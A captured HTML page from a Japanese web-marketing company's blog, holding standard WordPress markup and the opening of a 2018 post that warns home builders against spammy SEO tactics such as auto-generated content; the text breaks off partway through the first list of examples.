

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.titun.jp/wp/blog02/2018/05/07/%E5%B7%A5%E5%8B%99%E5%BA%97%E3%81%8C%E3%82%84%E3%81%A3%E3%81%A6%E3%81%AF%E3%81%84%E3%81%91%E3%81%AA%E3%81%84seo%E5%AF%BE%E7%AD%96-%EF%BC%93%E3%81%A4%EF%BC%88%E3%81%9D%E3%81%AE%EF%BC%91%EF%BC%89/
body_size: 17016
content:





	<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="UTF-8">
<title>工務店がやってはいけないSEO対策 ３つ（その１） | 工務店Web集客ブログ | 工務店のホームページ集客なら工務店・住宅会社専門の株式会社チタン</title>
<meta name="Robots" CONTENT="index, follow">
<meta name="keywords" content="工務店,ホームページ,集客,チタン">
<meta name="description" content="工務店・住宅会社のホームページ集客・ホームページ制作なら株式会社チタンにお任せ下さい。ホームページから受注したい、土地なし客を集客したい、ホームページを日々更新していき情報発信したい、常に改善し続けて更に「受注できる」ホームページにしたいなど、お客様の悩みを解決できる商品がチタンにはあります。そしてお客様ごとにオリジナルの解決方法で対応しています。オーダーメイドの戦略でホームページから「受注」を増やしたい方はぜひご相談ください。">
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">
<meta name="format-detection" content="telephone=no">

<!-- Google Tag Manager -->
<script>(function(b,m,h,a,g){b[a]=b[a]||[];b[a].push({"gtm.start":new Date().getTime(),event:"gtm.js"});var k=m.getElementsByTagName(h)[0],e=m.createElement(h),c=a!="dataLayer"?"&l="+a:"";e.async=true;e.src="https://www.googletagmanager.com/gtm.js?id="+g+c;k.parentNode.insertBefore(e,k);})(window,document,"script","dataLayer","GTM-536TCZZ");</script>
<!-- End Google Tag Manager -->

<link href="/assets/img/share/favi.png" rel="apple-touch-icon-precomposed">
<link href="/assets/img/share/favi.png" rel="apple-touch-icon" sizes="152x152">
<link href="/assets/img/share/favi.png" rel="shortcut icon">
<link href="/assets/img/share/favi.png" rel="icon" sizes="152x152" >

<link href="/assets/css/motion-css-master/motion.min.css" rel="stylesheet" media="all">
<link href="/assets/js/Swiper-master/dist/css/swiper.min.css" rel="stylesheet" media="all">
<link href="/assets/font/icomoon34373/style.css" rel="stylesheet" media="all">
<link href="//fonts.googleapis.com/css?family=Caveat" rel="stylesheet">

<link href="/assets/css/reset.css?ver=19072901" rel="stylesheet" media="all">
<link href="/assets/css/barbara-grid.css?ver=19072901" rel="stylesheet" media="all">
<link href="/assets/css/margin.css?ver=19072901" rel="stylesheet" media="all">
<link href="/assets/css/layout.css?ver=19072901" rel="stylesheet" media="all">
<link href="/assets/css/nav.css?ver=19072901" rel="stylesheet" media="all">
<link href="/assets/css/table.css?ver=19072901" rel="stylesheet" media="all">
<link href="/assets/css/share.css?ver=19072901" rel="stylesheet" media="all">
<link href="/assets/css/font.css?ver=19072901" rel="stylesheet" media="all">
<link href="/assets/css/list.css?ver=19072901" rel="stylesheet" media="all">
<link href="/assets/css/btn.css?ver=19072901" rel="stylesheet" media="all">
<link href="/assets/css/box.css?ver=19072901" rel="stylesheet" media="all">

<link href="/assets/css/blog.css?ver=19072901" rel="stylesheet" media="all">

<script src="//code.jquery.com/jquery-1.11.0.min.js"></script>

<script src="/assets/js/grid.js"></script>
<script src="/assets/js/master.js?ver=19072901"></script>

<script src="/assets/js/jquery.imageChanger.min.js"></script>
<script src="/assets/js/jquery.matchHeight.min.js"></script>
<script src="/assets/js/waypoint.js"></script>

<!-- @analytics -->
<script type="text/javascript" src="https://apis.google.com/js/plusone.js">{lang: 'ja'}</script>
<script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"https://i0.wp.com/www.titun.jp/wp/blog02/wp-content/uploads/sites/3/2018/08/cropped-cropped-fe7d99e7ab07b13e471ebf26d8426d5a_s.jpg?w=64\u0026ssl=1","title":"集客の知恵袋","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.addtoany.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.titun.jp\/wp\/blog02\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.titun.jp/wp/blog02/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fvp-frontend-css' href='https://www.titun.jp/wp/blog02/wp-content/plugins/featured-video-plus/styles/frontend.css?ver=2.3.3' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='fancybox-css' href='https://www.titun.jp/wp/blog02/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='addtoany-css' href='https://www.titun.jp/wp/blog02/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "共有",
	Save: "ブックマーク",
	Subscribe: "購読",
	Email: "メール",
	Bookmark: "ブックマーク",
	ShowAll: "すべて表示する",
	ShowLess: "小さく表示する",
	FindServices: "サービスを探す",
	FindAnyServiceToAddTo: "追加するサービスを今すぐ探す",
	PoweredBy: "Powered by",
	ShareViaEmail: "メールでシェアする",
	SubscribeViaEmail: "メールで購読する",
	BookmarkInYourBrowser: "ブラウザにブックマーク",
	BookmarkInstructions: "このページをブックマークするには、 Ctrl+D または \u2318+D を押下。",
	AddToYourFavorites: "お気に入りに追加",
	SendFromWebOrProgram: "任意のメールアドレスまたはメールプログラムから送信",
	EmailProgram: "メールプログラム",
	More: "詳細&#8230;",
	ThanksForSharing: "共有ありがとうございます !",
	ThanksForFollowing: "フォローありがとうございます !"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.titun.jp/wp/blog02/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.titun.jp/wp/blog02/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.titun.jp/wp/blog02/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://www.titun.jp/wp/blog02/wp-content/plugins/featured-video-plus/js/jquery.fitvids.min.js?ver=master-2015-08" id="jquery.fitvids-js"></script>
<script type="text/javascript" id="fvp-frontend-js-extra">
/* <![CDATA[ */
var fvpdata = {"ajaxurl":"https:\/\/www.titun.jp\/wp\/blog02\/wp-admin\/admin-ajax.php","nonce":"f389d3690e","fitvids":"1","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"640"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.titun.jp/wp/blog02/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3" id="fvp-frontend-js"></script>
<link rel="https://api.w.org/" href="https://www.titun.jp/wp/blog02/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.titun.jp/wp/blog02/wp-json/wp/v2/posts/178" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.titun.jp/wp/blog02/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.titun.jp/wp/blog02/2018/05/07/%e5%b7%a5%e5%8b%99%e5%ba%97%e3%81%8c%e3%82%84%e3%81%a3%e3%81%a6%e3%81%af%e3%81%84%e3%81%91%e3%81%aa%e3%81%84seo%e5%af%be%e7%ad%96-%ef%bc%93%e3%81%a4%ef%bc%88%e3%81%9d%e3%81%ae%ef%bc%91%ef%bc%89/" />
<link rel='shortlink' href='https://www.titun.jp/wp/blog02/?p=178' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.titun.jp/wp/blog02/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.titun.jp%2Fwp%2Fblog02%2F2018%2F05%2F07%2F%25e5%25b7%25a5%25e5%258b%2599%25e5%25ba%2597%25e3%2581%258c%25e3%2582%2584%25e3%2581%25a3%25e3%2581%25a6%25e3%2581%25af%25e3%2581%2584%25e3%2581%2591%25e3%2581%25aa%25e3%2581%2584seo%25e5%25af%25be%25e7%25ad%2596-%25ef%25bc%2593%25e3%2581%25a4%25ef%25bc%2588%25e3%2581%259d%25e3%2581%25ae%25ef%25bc%2591%25ef%25bc%2589%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.titun.jp/wp/blog02/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.titun.jp%2Fwp%2Fblog02%2F2018%2F05%2F07%2F%25e5%25b7%25a5%25e5%258b%2599%25e5%25ba%2597%25e3%2581%258c%25e3%2582%2584%25e3%2581%25a3%25e3%2581%25a6%25e3%2581%25af%25e3%2581%2584%25e3%2581%2591%25e3%2581%25aa%25e3%2581%2584seo%25e5%25af%25be%25e7%25ad%2596-%25ef%25bc%2593%25e3%2581%25a4%25ef%25bc%2588%25e3%2581%259d%25e3%2581%25ae%25ef%25bc%2591%25ef%25bc%2589%2F&#038;format=xml" />
<link rel="icon" href="https://www.titun.jp/wp/blog02/wp-content/uploads/sites/3/2018/08/cropped-cropped-fe7d99e7ab07b13e471ebf26d8426d5a_s-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.titun.jp/wp/blog02/wp-content/uploads/sites/3/2018/08/cropped-cropped-fe7d99e7ab07b13e471ebf26d8426d5a_s-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.titun.jp/wp/blog02/wp-content/uploads/sites/3/2018/08/cropped-cropped-fe7d99e7ab07b13e471ebf26d8426d5a_s-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.titun.jp/wp/blog02/wp-content/uploads/sites/3/2018/08/cropped-cropped-fe7d99e7ab07b13e471ebf26d8426d5a_s-270x270.jpg" />
</head>

<body id="pageBlog" class="pageBlog_blog02">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-536TCZZ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="wrapper">
<div id="bg">


<link href="https://www.titun.jp/assets/css/nav.css" rel="stylesheet" media="all">
<link href="https://www.titun.jp/assets/css/nav20200318.css" rel="stylesheet" media="all">

<!-- HEADER -->
	<header class="row fixed" role="banner">
		<div class="row row-inner-nopad inner">
			<!--<div id="logo_top"><a href="https://www.titun.jp"><img src="/assets/img/share/logo_top.png" srcset="/assets/img/share/logo_top@2x.png 2x" alt="株式会社チタン TITUN"></a></div>-->
			<div id="logo"><a href="//www.titun.jp"><img src="/assets/img/share/logo.png" srcset="/assets/img/share/logo@2x.png 2x" alt="株式会社チタン TITUN"></a></div>

			<nav id="gnav" role="navigation" class="row">
				<ul class="clearfix">
					<li><a href="/">HOME</a></li>
					<li><a href="/reason/">チタンが選ばれる理由</a></li>
					<li><a href="/works/">制作実績</a></li>
					<li><a href="/voices/">お客様の声</a></li>
					<li><a href="/service/">サービス紹介</a></li>
					<li><a href="/vice_president/">ご挨拶</a></li>
					<li><a href="/company/">会社概要</a></li>
				</ul>
			</nav>

			<!--<a href="tel:" id="h_phone">
				<span class="icn_w"><img src="/assets/img/share/icn_phone_w.png" alt=""></span>
				<span class="txt_w"><img src="/assets/img/share/h_phone_w.png" alt=""></span>
				<span class="icn_b"><img src="/assets/img/share/icn_phone_b.png" alt=""></span>
				<span class="txt_b"><img src="/assets/img/share/h_phone_b.png" alt=""></span>
			</a>-->
			<a href="https://www.titun.jp/contact/">
				<img class="header_soudan" src="https://www.titun.jp/assets/img/share/btn_sp2_4_header.png" alt="とりあえず相談">
			</a>
		</div>
	</header><!-- header -->
<!-- /HEADER -->

	
	<article role="main">
		
		<div id="headline">
			<div class="row row-inner inner ani mot">
				<div class="eng">BLOG</div>
				<h2 class="hl">工務店Web集客ブログ</h2>
			</div>
		</div>

		<nav id="crumb_resp">
			<div class="row inner">
				<ol>
					<li><a href="/">HOME</a><span class="ar"> &gt;</span></li>
					<li><a href="https://www.titun.jp/wp/blog02">工務店Web集客ブログ</a><span class="ar"> &gt;</span></li>
					<li><a href="">工務店がやってはいけないSEO対策 ３つ（その１）</a></li>
				</ol>
			</div>
		</nav>
		
		<div class="row row-inner mt332 clearfix">
			<div id="primary_blog" class="col m-col9">	
					
					<section class="list_blog list_blog_detail">
					
						<div class="cat_type">
						<a href="https://www.titun.jp/wp/blog02/category/%e5%b7%a5%e5%8b%99%e5%ba%97%e3%81%aeseo/" class="icn_cat">工務店のSEO</a>						</div>


						<div class="hlbg">
							<h1 class="hls">工務店がやってはいけないSEO対策 ３つ（その１）</h1>

							<div class="blog_date">2018.05.07 by <a href="https://www.titun.jp/wp/blog02/author/takamuro/">高室</a></div>
						</div>

						<div class="blog_body"><p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-179" src="http://www.titun.jp/wp/blog02/wp-content/uploads/sites/3/2018/05/57f11fcfad14636377af1d17b13d8d31_s.jpg" alt="疑問を感じている" width="640" height="426" srcset="https://www.titun.jp/wp/blog02/wp-content/uploads/sites/3/2018/05/57f11fcfad14636377af1d17b13d8d31_s.jpg 640w, https://www.titun.jp/wp/blog02/wp-content/uploads/sites/3/2018/05/57f11fcfad14636377af1d17b13d8d31_s-300x200.jpg 300w, https://www.titun.jp/wp/blog02/wp-content/uploads/sites/3/2018/05/57f11fcfad14636377af1d17b13d8d31_s-451x300.jpg 451w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<p>&nbsp;</p>
<p>集客の知恵袋をご覧いただきありがとうございます。</p>
<p>今回も（工務店）のSEOについてお伝え致します。</p>
<p>&nbsp;</p>
<p>Googleのパンダ・ペンギンアップデート後、「正しいSEO」の研究が進みました。</p>
<p>Googleの目指す「正しいSEO」はユーザーによりメリットのある情報の提供です。しかしながら、今はまだその理想への途上なので、テクニック的なSEOが必要となる事も事実です。</p>
<p>よく、文字数（単語数）や頻出度、被リンクなどが、今でもSEOの話題に出てきますが、今回から、行ってはいけないSEOを何回かに分けてお伝えします。</p>
<p>&nbsp;</p>
<p>これはGoogleのウェブマスター向けガイドラインにも掲載されているので、工務店及び住宅建設会社のホームページ担当及び経営者の方は、公式情報であるウェブマスター向けガイドラインにも目を通す事をお勧めします。</p>
<p>&nbsp;</p>
<p><strong>一．コンテンツの自動生成</strong></p>
<p>プログラムによってSEO上有効と思われる単語数・単語バランスを考慮したプログラムによる文章を作成する事が可能です。しかしながら、そのような文章はあくまで単語数や単語バランスのみを考慮しているのみであり、全体の意味等は考えられていません。</p>
<p>&nbsp;</p>
<p>こういった文章を量産し、ブログを書く事などを行うと検索順位が下がる可能性があります。</p>
<p>Googleが例示している、コンテンツの自動生成</p>
<ul>
<li>自動化されたツールで翻訳されたテキストが人間によるチェックや編集を経ず公開されたもの</li>
